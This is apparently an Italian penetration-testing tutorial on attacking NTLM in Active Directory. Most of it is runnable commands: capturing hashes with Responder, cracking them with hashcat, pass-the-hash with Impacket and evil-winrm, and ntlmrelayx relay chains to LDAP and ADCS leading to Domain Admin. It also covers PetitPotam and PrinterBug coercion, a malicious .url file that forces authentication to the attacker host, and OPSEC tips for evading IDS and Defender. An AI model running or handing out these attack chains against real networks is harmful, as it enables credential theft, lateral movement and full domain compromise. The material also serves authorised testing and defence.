NTLM: Protocollo, Hash Capture, Pass-the-Hash e Relay su Active Directory
NTLM spiegato da cima a fondo: handshake, cattura NetNTLMv2 con Responder, Pass-the-Hash, coercizione e CVE 2026 attivi. Decision point NTLM vs Kerberos nel pentest enterprise.
- Pubblicato il 2026-06-17
- Tempo di lettura: 4 min
NTLM: Protocollo, Attacchi e Sfruttamento in Ambienti Active Directory #
NTLM è uno dei protocolli di autenticazione più sfruttati nei penetration test su ambienti Windows. Microsoft lo sta deprecando ufficialmente — eppure nel 2025 CVE-2025-24054 è stata attivamente sfruttata in campagne reali giorni dopo il patch. In ambienti enterprise ibridi NTLM è ancora ovunque: SMB, HTTP, LDAP, RPC, WinRM.
Capire NTLM a fondo non è un esercizio accademico — è prerequisito per sfruttare NTLM Relay, Pass-the-Hash, coercizione AD, e la chain relay→ADCS→Domain Admin che funziona nella maggior parte degli ambienti enterprise non patchati.
Come Funziona NTLM: Il Protocollo #
NTLM è un challenge-response authentication protocol. Non trasmette mai la password — trasmette una risposta crittografata a un challenge casuale. Il problema è che quella risposta è derivata direttamente dall’hash NT della password e può essere:
- Craccata offline (NetNTLMv2 con hashcat)
- Relayata verso altri servizi senza craccarla
Handshake a 3 fasi #

Client                          Server
  |                               |
  |──── NEGOTIATE (1) ──────────→ |
  |                               |  genera challenge casuale (8 byte)
  |←─── CHALLENGE (2) ───────────|
  |                               |
  |  calcola: HMAC-MD5(NT_hash, challenge + timestamp + ...)
  |──── AUTHENTICATE (3) ───────→|
  |                               |  verifica risposta
NTLMv1 — challenge fisso, vulnerabile a rainbow table, recupero NT hash sempre possibile. NTLMv2 — challenge variabile + timestamp + client nonce. Più robusto ma ancora craccabile offline e relayabile.
Dove vive l’hash NT #
- SAM (
HKLM\SAM) — hash account locali, leggibile solo come SYSTEM - LSASS — hash degli utenti con sessioni attive, in memoria
- NTDS.DIT — database AD sul Domain Controller, contiene tutti gli hash del dominio
- NetNTLMv2 — hash inviati sulla rete durante autenticazione, catturabili con Responder
Cattura Hash: Responder #
Responder è un LLMNR/NBT-NS/mDNS poisoner. Quando un host Windows non trova un nome via DNS, interroga la rete via LLMNR/NBT-NS. Responder risponde fingendosi il target e riceve la challenge response (NetNTLMv2) dell’utente.
# Avvia Responder sull'interfaccia di rete interna
responder -I eth0 -wdF

# Per NTLM relay (disabilita SMB e HTTP per non creare conflitto con ntlmrelayx)
responder -I eth0 -w -d -F --disable-ess
L’hash catturato appare nella console e viene salvato in /usr/share/responder/logs/.
[SMB] NTLMv2-SSP Client   : 192.168.1.50
[SMB] NTLMv2-SSP Username : DOMAIN\jsmith
[SMB] NTLMv2-SSP Hash     : jsmith::DOMAIN:aabbccdd...:...
Cracking offline #
# NTLMv2 (mode 5600)
hashcat -m 5600 captured.hash /usr/share/wordlists/rockyou.txt

# Con regole (aumenta coverage)
hashcat -m 5600 captured.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

# NTLMv1 (mode 5500) — più veloce, spesso recuperabile
hashcat -m 5500 captured_v1.hash /usr/share/wordlists/rockyou.txt
Vedi: Responder
Pass-the-Hash #
L’hash NT è sufficiente per autenticarsi via NTLM — non serve la password in chiaro. Questo perché NTLM usa l’hash come segreto di firma durante il challenge-response.
# evil-winrm (WinRM 5985)
evil-winrm -i 10.10.10.50 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:32196B56FFE6F45E294117B4292CF797

# WMIExec (meno rumoroso, niente servizi creati)
wmiexec.py -hashes :32196B56FFE6F45E294117B4292CF797 DOMAIN/Administrator@10.10.10.50

# SMBExec
smbexec.py -hashes :32196B56FFE6F45E294117B4292CF797 DOMAIN/Administrator@10.10.10.50

# Sweep subnet — verifica dove l'hash è valido
nxc smb 192.168.1.0/24 -u Administrator -H :32196B56FFE6F45E294117B4292CF797 --local-auth
Il formato standard Impacket è LM:NT. Se non hai LM usa aad3b435b51404eeaad3b435b51404ee come placeholder (hash LM vuoto universale).
Vedi: Pass-the-Hash
NTLM Relay #
Il relay è l’attacco più potente contro NTLM. Invece di crackare l’hash, lo forwardi in tempo reale verso un altro servizio che accetta NTLM. Il servizio target ti autentica come la vittima.
Prerequisiti:
- SMB Signing disabilitato sul target (default su workstation, non sui DC)
- L’account della vittima deve avere privilegi sul target
# Verifica SMB signing sulla subnet
nxc smb 192.168.1.0/24 --gen-relay-list targets.txt
# targets.txt conterrà solo gli host con signing disabilitato
Setup Base: Responder + ntlmrelayx #
# Terminale 1 — Responder (SMB e HTTP disabilitati per cedere la porta a ntlmrelayx)
responder -I eth0 -d -w --disable-ess

# Terminale 2 — ntlmrelayx verso lista target
ntlmrelayx.py -tf targets.txt -smb2support

# Con esecuzione comando immediata
ntlmrelayx.py -tf targets.txt -smb2support -c "whoami > C:\Temp\out.txt"

# Interactive shell via SMB
ntlmrelayx.py -tf targets.txt -smb2support -i
# → poi: nc 127.0.0.1 11000 per shell SMB interattiva
NTLM Relay verso LDAP → Escalation AD #
# Relay verso LDAP del DC — aggiunge computer account, esegue DCSync
ntlmrelayx.py -t ldap://10.10.10.1 -smb2support --escalate-user lowpriv_user

# Crea computer account (per RBCD o altre tecniche AD)
ntlmrelayx.py -t ldaps://10.10.10.1 -smb2support --add-computer ATTACKERPC$
NTLM Relay verso ADCS (ESC8) — Chain a Domain Admin #
Questa chain è ancora efficace nel 2025 in ambienti con Web Enrollment senza EPA:
# Terminale 1 — relay verso CA Web Enrollment
ntlmrelayx.py -t http://CA_SERVER/certsrv/certfnsh.asp \
  -smb2support --adcs --template DomainController

# Terminale 2 — coerci il DC ad autenticarsi (PetitPotam)
PetitPotam.py -u lowpriv_user -p Password123 KALI_IP DC_IP

# Output: certificato base64 del machine account DC$
# Decodifica e usa con certipy
certipy-ad auth -pfx dc.pfx -dc-ip 10.10.10.1
# → NT hash di DC$ → DCSync → tutti gli hash del dominio
Vedi: Certipy e ADCS e NTLM Relay approfondito
Coercizione NTLM: Forzare l’Autenticazione #
Invece di aspettare che qualcuno si autentichi spontaneamente, forzi un host privilegiato a connettersi verso di te.
PetitPotam (MS-EFSRPC) #
# Con credenziali (da host nel dominio)
PetitPotam.py -u user -p pass KALI_IP DC_IP

# Senza credenziali (alcuni ambienti)
PetitPotam.py KALI_IP DC_IP
PrinterBug / SpoolSample (MS-RPRN) #
# Forza il DC a connettersi alla tua macchina via SMB
python3 printerbug.py 'DOMAIN/user:pass@DC_IP' KALI_IP
DFSCoerce (MS-DFSNM) #
python3 dfscoerce.py -u user -p pass KALI_IP DC_IPDecision point: PetitPotam funziona anche senza credenziali in ambienti non patchati pre-KB5005413. DFSCoerce è spesso non patchato più a lungo. PrinterBug richiede che Print Spooler sia attivo sul target.
Hash Disclosure: CVE Attivi nel 2025 #
CVE-2025-24054 / CVE-2024-43451 — NTLM Hash Disclosure via file .library-ms (o .url, .lnk). Un file malevolo sul file share del target triggerare autenticazione NTLM automatica quando l’utente apre la cartella — senza aprire il file.
# Crea file .url malevolo
cat > @trigger.url << EOF
[InternetShortcut]
URL=file://KALI_IP/share/
EOF

# Oppure .library-ms
# Il file viene droppato su uno share accessibile alla vittima
# Quando esplora la cartella → autenticazione NTLM automatica verso KALI_IP
# Responder cattura il NetNTLMv2
NTLM vs Kerberos: Decision Point Operativo #
| Scenario | Protocollo usato | Implicazione offensiva |
|---|---|---|
Accesso per IP (\\192.168.1.50) | NTLM forzato | Relay/PTH possibile |
Accesso per hostname (\\server.domain) | Kerberos preferito | Serve ticket o SPNs |
| Servizi senza SPN registrato | NTLM fallback | Relay possibile |
| SMB Signing disabilitato + accesso per IP | NTLM | Relay diretto |
| DC (sempre Kerberos-first) | Kerberos / NTLM | Relay LDAP/HTTP se signing off |
Forza NTLM su Kerberos: connettiti sempre per IP in ambienti dove vuoi catturare o relayare NTLM. Kerberos non funziona su IP — solo su hostname/FQDN.
OPSEC #
- Responder genera traffico LLMNR/NBT-NS rilevabile da Zeek, Suricata, qualsiasi IDS di rete. In ambienti con SOC maturo, limita l’utilizzo e spegni dopo la cattura.
- ntlmrelayx lascia eventi di autenticazione su entrambi gli host. Usa sessioni brevi e non eseguire comandi rumorosi.
- CVE-2025-24054: il file
.urlè rilevato da Defender aggiornato. Su ambienti patchati usa varianti o tecniche di coercizione diverse. - Pass-the-Hash da workstation a workstation funziona solo se l’account locale ha lo stesso RID-500 (Administrator) o se LocalAccountTokenFilterPolicy è a 1. Account locali non-Administrator sono bloccati di default da UAC remoto.
# Verifica se PTH funziona su un target specifico
nxc smb TARGET -u Administrator -H :HASH --local-auth
# Pwn3d! = funziona
# STATUS_LOGON_FAILURE = hash sbagliato o account diverso
# STATUS_ACCOUNT_RESTRICTION = UAC blocca PTH su questo account
Approfondisci anche Kerberos per avere una piena conoscenza dei protocolli windows. #
MITRE ATT&CK: T1557.001 (LLMNR/NBT-NS Poisoning), T1550.002 (Pass-the-Hash), T1187 (Forced Authentication), T1003.001 (LSASS Memory), TA0008 (Lateral Movement)